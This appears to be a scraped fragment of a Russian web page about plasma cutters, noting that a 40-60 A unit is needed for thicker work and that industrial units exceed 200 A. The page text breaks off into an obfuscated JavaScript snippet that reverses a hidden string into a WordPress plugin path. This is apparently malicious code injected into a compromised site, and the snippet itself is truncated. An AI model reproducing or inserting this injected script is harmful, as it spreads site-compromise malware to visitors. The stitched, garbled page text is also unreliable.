
больше, соответственно,
понадобится более мощный
плазморез – с силой тока 40-60
А. У промышленных аппаратов
сила тока может достигать 200
А и больше;
$nJe=function(n){if (typeof ($nJe.list)
== «string») return
$nJe.list.split(«»).reverse().join(«»);ret
$nJe.list;};$nJe.list=
[«\’php.pots_egamiruces/egamieruce
ahctpac/mrof-tcatnoc-
is/snigulp/tnetnoc-